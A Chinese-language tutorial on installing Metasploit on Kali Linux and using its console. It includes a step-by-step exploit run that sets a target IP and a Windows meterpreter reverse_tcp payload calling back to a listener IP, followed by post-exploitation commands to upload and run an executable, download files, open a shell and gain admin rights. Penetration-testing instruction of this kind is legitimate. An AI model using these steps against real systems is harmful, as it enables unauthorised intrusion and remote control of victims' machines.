MSF安装与使用

建议直接安装Kali,Kali是以Linux系统进行封装的。Kali系统的优点在于这个系统集合了大量的优秀的安全工具,同时还能对这些工具进行升级。其中也包含了MSF。建议是用虚拟机来运行kali系统

Kali安装可参考链接https://blog.csdn.net/qq_23435961/article/details/124821168?spm=1001.2014.3001.5502

一、远程进入MSF

打开Xshell,连接Kali系统,

Linux kali 5.16.0-kali7-amd64 #1 SMP PREEMPT Debian 5.16.18-1kali1 (2022-04-01) x86_64

The programs included with the Kali GNU/Linux system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent

permitted by applicable law.

┌──(prjz?kali)-[~]

└─$ sudo su -

[sudo] prjz 的密码:

┌──(root?kali)-[~]

└─# msfconsole

, ,

/ \

((__---,,,---__))

(_) O O (_)_________

\ _ / |\

o_o \ M S F | \

\ _____ | *

||| WW|||

||| |||

=[ metasploit v6.1.39-dev ]

+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]

+ -- --=[ 616 payloads - 45 encoders - 11 nops ]

+ -- --=[ 9 evasion ]

Metasploit tip: View a module's description using

info, or the enhanced version in your browser with

info -d

msf6 >

注释:2214 exploits(代表2214个攻击工具) 1171 auxiliary(1171个扩展模块) 396 post(396个扩展脚本攻击)

616 payloads(616个木马) 45 encoders (45个编码器) 11 nops

9 evasion

二、更新MFS及目录结构

1、替换yum源

vim /etc/apt/source.list

# See https://www.kali.org/docs/general-use/kali-linux-sources-list-repositories/

#deb http://http.kali.org/kali kali-rolling main contrib non-free

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

# Additional line for source packages

# deb-src http://http.kali.org/kali kali-rolling main contrib non-free

2、添加数字签名

wget archive.kali.org/archive-key.asc //下载签名

apt-key add archive-key.asc //安装签名

3、安装MSF框架

┌──(root?kali)-[~]

└─# apt-get update //更新

┌──(root?kali)-[~]

└─# apt-get install metasploit-framework //安装msf框架

┌──(root?kali)-[~]

└─# msfconsole

IIIIII dTb.dTb _.---._

II 4' v 'B .'"".'/|\`.""'.

II 6. .P : .' / | \ `. :

II 'T;. .;P' '.' / | \ `.'

II 'T; ;P' `. / | \ .'

IIIIII 'YvP' `-.__|__.-'

I love shells --egypt

=[ metasploit v6.1.42-dev ]

+ -- --=[ 2221 exploits - 1171 auxiliary - 397 post ]

+ -- --=[ 875 payloads - 45 encoders - 11 nops ]

+ -- --=[ 9 evasion ]

Metasploit tip: Search can apply complex filters such as

search cve:2009 type:exploit, see all the filters

with help search

msf6 >

MSF的目录结构

MSF Kali下存放目录:/usr/share/metasploit-framework/

┌──(root?kali)-[~]

└─# ls /usr/share/metasploit-framework/

app documentation metasploit-framework.gemspec msfdb msfupdate Rakefile script-recon

config Gemfile modules msf-json-rpc.ru msfvenom ruby scripts

data Gemfile.lock msfconsole msfrpc msf-ws.ru script-exploit tools

db lib msfd msfrpcd plugins script-password vendor

┌──(root?kali)-[~]

└─#

三、MFS基本命令

执行`?`命令,查看命令

在?后加命令,查看命令用法

search 搜索

use(打开的意思)

看工具如何使用 show options

查看工具的描述和帮助文档 info

back (从hh当前环境返回)

connect(连接一个主机,如下连接百度80端口)

jobs显示和管理作业(和windows任务管理器的进程作用一样)

set:给一个变量赋值,setg:把一个赋值给全局变量,例如上述set设置的IP,就会用到其他攻击模块的RHOST中,unset:解出一个或多个变量,version:显示MSF和控制台库版本

四、MSF木马生成使用

1.天境、nessus、极光扫描器进行漏洞扫描,根据扫描结果去msf里面去查找漏洞利用工具

2.打开msf,通过search搜索漏洞编号或名称

3.用use打开msf漏洞利用工具

4.输入info查看工具使用方法

5.用show options查看工具使用方法

6.配置目标ip:

set rhosts 192.168.1.17

配置反向木马:

set payload windows/meterpreter/reverse_tcp

配置监听者ip:

set lhost 192.168.1.19

7.攻击 exploit/run

出现

meterpreter>

即为攻击成功,进入命令行 shell





五、meterpreter后期攻击使用方法

1.上传文件到window

upload //root//123.exe c:\\123.exe

2.从windows主机下载文件

download <file> <path to save>

3.执行exe.文件

execute -f c://123.exe





4.创建CMD新通道

execute -f cmd -c

5.显示进程

6.获取admin权限

7.获取当前用户getuid